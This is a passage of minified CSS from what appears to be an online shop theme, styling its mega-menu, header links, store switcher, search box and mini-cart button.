li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus{background-color:#08c;color:#fff;text-decoration:none;opacity:0.8}.hlm-topmenu.navigation li.level0.classic .submenu>.row{margin:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu{min-width:230px}.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;border-radius:0;position:absolute;left:0;top:-6px;z-index:3}.hlm-topmenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic .submenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{top:0;transition:top .3s ease 0s;padding:0}.hlm-topmenu.navigation li.level0.staticwidth .submenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation.side-megamenu li{margin:0;position:relative}.hlm-topmenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0}.hlm-topmenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;line-height:44px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;margin-right:5px;line-height:38px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.hlm-topmenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.hlm-topmenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:871px}.hlm-topmenu.navigation.side-megamenu li.level0>a{display:block;padding:0 15px;line-height:44px;font-weight:400;font-size:14px}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label:before{left:-6px;top:3px;bottom:auto;border-top-color:transparent}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}}@media (max-width:767px){.hlm-topmenu.navigation .submenu.level0{height:0;visibility:hidden}.hlm-topmenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.hlm-topmenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.hlm-topmenu.navigation li.level0 .menu-thumb-img{display:none}.hlm-topmenu.navigation li.ui-menu-item{position:relative}.hlm-topmenu.navigation li.ui-menu-item>a{position:relative}.hlm-topmenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.hlm-topmenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{position:relative}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a>span::after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a>span::after{background:#fff none repeat scroll 0 0;content:"";display:block;height:2px;left:0;margin-bottom:10px;position:relative;top:13px;width:20px}@media only screen and (min-width:768px){.sections.nav-sections.stickytop{left:0;position:fixed;right:0;top:0}}@media (min-width:768px){.page-wrapper .page-header .header.content{padding:25px 15px}.page-wrapper .page-header .header.content .logo{margin:0}.page-wrapper .page-header .panel.wrapper .panel.header{padding-top:0;padding-bottom:0}.page-wrapper .page-header .switcher .options{display:inline-block;padding:12px 0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger{border-top:medium none;color:#333;display:inline-block;padding:0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger:hover{background:transparent;border:none}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle.active:after{line-height:18px}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle:after{line-height:18px}.page-wrapper .page-header .switcher .options ul.dropdown{margin:0;padding:5px 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none;left:-2px}.page-wrapper .page-header .switcher .options ul.dropdown:after{border:none}.page-wrapper .page-header .switcher .options ul.dropdown:before{border:none}.page-wrapper .page-header .switcher .options ul.dropdown>li{font-size:13px}.page-wrapper .page-header .switcher .options ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li>a:visited,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:active,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover{background:transparent}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}}@media (min-width:768px){.page-wrapper .panel.header .header.links>li{margin-bottom:0;margin-right:0;margin-top:0;margin-left:20px}.page-wrapper .panel.header .header.links>li>a{color:#666;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li>a:active,.page-wrapper .panel.header .header.links>li>a:visited,.page-wrapper .panel.header .header.links>li>a:focus{color:#666}.page-wrapper .panel.header .header.links>li>a:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li>span{color:#666;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li.authorization-link:after{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome+.authorization-link{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:after{font-size:8px;line-height:20px;color:#666;margin-left:3px}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover:after{color:#c19d59}}.header-contact-main{border:1px solid #e1e1e1;float:right;line-height:40px;margin:5px 0 5px 15px;padding:0 15px}.header-contact-main>em{display:inline-block;font-size:18px;margin-right:5px;vertical-align:middle}.header-contact-main>span{display:inline-block;font-weight:normal;vertical-align:top}@media (min-width:768px){.cms-index-index .top-menu-main{margin-bottom:0}.page-wrapper .block-search{width:350px;margin:5px 0}.page-wrapper .block-search .block-content .field.search .control{padding-bottom:0}.page-wrapper .block-search .block-content .field.search .control #search{border-color:#e1e1e1;height:42px;margin:0;padding-right:45px;position:static}.page-wrapper .block-search .block-content .field.search .control .nested{display:none}.page-wrapper .block-search .block-content .actions .action.search{padding:0;right:0;height:42px;width:42px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .block-search .block-content .actions .action.search:before{content:"\f002";font-family:"Fontawesome";font-size:15px;color:#333}.page-wrapper .block-search .block-content .actions .action.search:hover:before{color:#c19d59}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.top-menu-main{float:left;width:100%;background:#333;margin-bottom:25px}.top-menu-main .page-main{position:relative}.top-menu-main .minicart-wrapper{position:absolute;right:15px;top:0;z-index:3}.top-menu-main .minicart-wrapper>a.action.showcart{background:#333333;display:block;line-height:54px;padding:0 15px;vertical-align:middle;white-space:nowrap;border-top:2px solid transparent;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.top-menu-main .minicart-wrapper>a.action.showcart:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#ffffff;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active{background:#ffffff;border-top-color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#333333;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active .text{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active .qty{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:hover:before{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart:hover:before{color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .text{display:inline-block;font-weight:600;height:auto;margin:0;position:static;text-transform:uppercase;vertical-align:top;width:auto;color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .qty{height:auto;line-height:54px;margin:0;vertical-align:top;width:auto;background:transparent;font-weight:600}.top-menu-main .minicart-wrapper>a.action.showcart .qty.empty{display:inline-block}.top-menu-main .minicart-wrapper .block-minicart{right:0}.top-menu-main .minicart-wrapper .block-minicart{margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none}.top-menu-main .minicart-wrapper .block-minicart:after{border:none}.top-menu-main .minicart-wrapper .block-minicart:before{border:none}.top-menu-main .nav-sections{margin-bottom:0}.top-menu-main .nav-sections .navigation{padding:0 15px;background:#333}.top-menu-main .nav-sections .navigation>ul{padding:0}.top-menu-main .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:18px 28px 18px 20px}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#ffffff;line-height:20px;padding:18px 20px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:active,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}@media (min-width:768px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:right;width:66%;position:relative;padding-left:15px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:26px;padding-bottom:26px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:11px 26px 11px 18px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#333;line-height:24px;padding:11px 18px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{border-bottom:2px solid transparent;display:inline-block}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper 